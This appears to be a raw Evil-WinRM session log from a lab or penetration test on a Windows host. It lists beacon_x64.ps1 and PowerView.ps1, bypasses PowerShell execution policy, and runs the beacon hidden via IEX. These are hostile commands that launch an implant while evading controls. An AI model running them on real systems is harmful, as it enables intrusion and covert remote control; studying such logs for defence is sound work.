 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/2/2025 6:38 AM 411963 beacon_x64.ps1
-a---- 2/28/2025 11:49 PM 770279 PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Set-ExecutionPolicy Bypass -Scope Process -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> powershell -ep bypass -nop -w hidden -c "IEX (Get-Content .\beacon_x64.ps1 | Out-String)"